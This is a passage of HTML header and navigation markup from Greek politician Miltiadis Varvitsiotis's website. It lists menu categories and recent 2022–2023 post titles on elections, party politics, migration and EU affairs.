				<a href="https://twitter.com/MVarvitsiotis" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/miltiadisvarvitsiotis/%20" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://mvarvitsiotis.gr/" title="Μιλτιάδης Βαρβιτσιώτης" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png" class="logo-image" alt="Μιλτιάδης Βαρβιτσιώτης" srcset="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png ,https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo@2x.png 2x" width="1105" height="315"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="https://www.youtube.com/channel/UCtey1Jf-KoSOdHnQCqY5PLQ?sub_confirmation=1" class="ts-button ts-button-alt ts-button1">
		<i aria-hidden="true" class="fab fa-youtube"></i>&nbsp;Subscribe στο YouTube	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-1403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1403"><a href="http://mvarvitsiotis.gr">Αρχική</a></li>
<li id="menu-item-2387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://mvarvitsiotis.gr/viografiko/">Βιογραφικό</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-30 menu-item-has-children item-mega-menu menu-item-2028"><a href="https://mvarvitsiotis.gr/category/paremvaseis/">Παρεμβάσεις</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-1920"><a href="https://mvarvitsiotis.gr/category/paremvaseis/ditiki-athina/">Δυτική Αθήνα</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-1921"><a href="https://mvarvitsiotis.gr/category/paremvaseis/vouli/">Βουλή</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-1517"><a href="https://mvarvitsiotis.gr/category/paremvaseis/arthra/">Άρθρα</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-1516"><a href="https://mvarvitsiotis.gr/category/paremvaseis/diloseis-paremvaseis/">Δηλώσεις</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-1518"><a href="https://mvarvitsiotis.gr/category/paremvaseis/omilies/">Ομιλίες</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-1519"><a href="https://mvarvitsiotis.gr/category/paremvaseis/sinentefkseis/">Συνεντεύξεις</a></li>
				
						
			<li class="menu-item view-all menu-cat-30"><a href="https://mvarvitsiotis.gr/category/paremvaseis/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="45">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/stis-21-maiou-psifizoume-gia-ischyri-nea-dimokratia-ischyri-ellada/" class="image-link media-ratio ratio-16-9" title="Στις 21 Μαΐου ψηφίζουμε για ισχυρή Νέα Δημοκρατία, ισχυρή Ελλάδα"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-450x188.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-450x188.png 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-1024x427.png 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-768x321.png 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523.png 1150w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/stis-21-maiou-psifizoume-gia-ischyri-nea-dimokratia-ischyri-ellada/">Στις 21 Μαΐου ψηφίζουμε για ισχυρή Νέα Δημοκρατία, ισχυρή Ελλάδα</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-14T12:49:18+03:00">14 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon/" class="image-link media-ratio ratio-16-9" title="Η Δυτική Αθήνα μπορεί να κάνει το άλμα στο μέλλον"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-450x300.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1024x682.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-768x511.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1536x1022.jpg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1200x799.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1.jpg 1800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon/">Η Δυτική Αθήνα μπορεί να κάνει το άλμα στο μέλλον</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-14T12:01:35+03:00">14 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/theloume-ischyri-laiki-entoli/" class="image-link media-ratio ratio-16-9" title="Θέλουμε ισχυρή λαϊκή εντολή!"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-450x268.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-450x268.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-300x178.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-768x457.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-150x89.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio.jpeg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/theloume-ischyri-laiki-entoli/">Θέλουμε ισχυρή λαϊκή εντολή!</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-13T15:38:09+03:00">13 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="44">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-elliniki-kyvernisi-vrisketai-stin-plevra-tis-yperaspisis-tis-prostasias-tou-perivallontos/" class="image-link media-ratio ratio-16-9" title="Η ελληνική κυβέρνηση βρίσκεται στην πλευρά της υπεράσπισης της προστασίας του περιβάλλοντος"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM-450x254.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM-450x254.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM-300x169.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM-768x433.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM-150x85.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM.jpg 786w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-elliniki-kyvernisi-vrisketai-stin-plevra-tis-yperaspisis-tis-prostasias-tou-perivallontos/">Η ελληνική κυβέρνηση βρίσκεται στην πλευρά της υπεράσπισης της προστασίας του περιβάλλοντος</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-24T14:24:09+03:00">24 February 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-syriza-akyronei-tin-koinovouleftiki-dimokratia/" class="image-link media-ratio ratio-16-9" title="Ο ΣΥΡΙΖΑ ακυρώνει την κοινοβουλευτική δημοκρατία"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli.jpg 828w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-syriza-akyronei-tin-koinovouleftiki-dimokratia/">Ο ΣΥΡΙΖΑ ακυρώνει την κοινοβουλευτική δημοκρατία</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-01T16:59:19+03:00">1 February 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-syriza-gyrnaei-tin-plati-stous-dimokratikous-thesmous/" class="image-link media-ratio ratio-16-9" title="Ο ΣΥΡΙΖΑ γυρνάει την πλάτη στους δημοκρατικούς θεσμούς"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-450x253.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-300x169.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-1024x577.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-768x433.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-1200x676.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas.jpg 1516w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-syriza-gyrnaei-tin-plati-stous-dimokratikous-thesmous/">Ο ΣΥΡΙΖΑ γυρνάει την πλάτη στους δημοκρατικούς θεσμούς</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-31T17:08:47+03:00">31 January 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/apantame-stis-anagkes-ton-agroton-choris-nees-genies-metanaston/" class="image-link media-ratio ratio-16-9" title="Απαντάμε στις ανάγκες των αγροτών, χωρίς νέες γενιές μεταναστών"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/01/02-Varvitsiotis-Vouli-Aigyptos-_1_-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/01/02-Varvitsiotis-Vouli-Aigyptos-_1_-450x253.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/01/02-Varvitsiotis-Vouli-Aigyptos-_1_-300x168.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/01/02-Varvitsiotis-Vouli-Aigyptos-_1_-150x84.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/01/02-Varvitsiotis-Vouli-Aigyptos-_1_.jpeg 700w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/apantame-stis-anagkes-ton-agroton-choris-nees-genies-metanaston/">Απαντάμε στις ανάγκες των αγροτών, χωρίς νέες γενιές μεταναστών</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-12T17:28:50+03:00">12 January 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="35">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon/" class="image-link media-ratio ratio-16-9" title="Η Δυτική Αθήνα μπορεί να κάνει το άλμα στο μέλλον"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-450x300.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1024x682.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-768x511.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1536x1022.jpg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1200x799.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1.jpg 1800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon/">Η Δυτική Αθήνα μπορεί να κάνει το άλμα στο μέλλον</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-14T12:01:35+03:00">14 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/poia-evropi-theloume/" class="image-link media-ratio ratio-16-9" title="«Ποια Ευρώπη θέλουμε;»"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-450x128.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload wp-post-image default-featured-img" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-450x128.png 450w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-300x86.png 300w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-1024x292.png 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-768x219.png 768w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-150x43.png 150w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png 1105w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/poia-evropi-theloume/">«Ποια Ευρώπη θέλουμε;»</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-09T15:38:17+03:00">9 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/thesmika-anachomata-apenanti-se-athemites-praktikes/" class="image-link media-ratio ratio-16-9" title="Θεσμικά αναχώματα απέναντι σε αθέμιτες πρακτικές"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1-450x219.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1-450x219.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1-1024x498.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1-768x374.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1-1200x584.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1.jpg 1315w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/thesmika-anachomata-apenanti-se-athemites-praktikes/">Θεσμικά αναχώματα απέναντι σε αθέμιτες πρακτικές</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-12-30T14:29:05+03:00">30 December 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="32">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="4">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ratio-16-9" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-ellada-xeperase-tous-stochous-se-ependyseis-kai-anaptyxi/" class="image-link media-ratio ratio-16-9" title="Η Ελλάδα ξεπέρασε τους στόχους σε επενδύσεις και ανάπτυξη"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC.jpg 828w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-ellada-xeperase-tous-stochous-se-ependyseis-kai-anaptyxi/">Η Ελλάδα ξεπέρασε τους στόχους σε επενδύσεις και ανάπτυξη</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-03-21T13:27:42+03:00">21 March 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/evropi-choris-synoliki-metanasteftiki-politiki-den-borei-na-yparxei/" class="image-link media-ratio ratio-16-9" title="Ευρώπη χωρίς συνολική μεταναστευτική πολιτική δεν μπορεί να υπάρξει"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-450x253.png 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-300x169.png 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-1024x576.png 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-768x432.png 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-1536x864.png 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-150x84.png 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-1200x675.png 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC.png 1920w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/evropi-choris-synoliki-metanasteftiki-politiki-den-borei-na-yparxei/">Ευρώπη χωρίς συνολική μεταναστευτική πολιτική δεν μπορεί να υπάρξει</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-06T17:34:53+03:00">6 February 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/apaitountai-megistes-synthikes-diafaneias-sto-evropaiko-koinovoulio/" class="image-link media-ratio ratio-16-9" title="Απαιτούνται μέγιστες συνθήκες διαφάνειας στο Ευρωπαϊκό Κοινοβούλιο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac-450x248.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac-450x248.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac-300x166.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac-768x424.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac-150x83.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac.jpeg 888w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

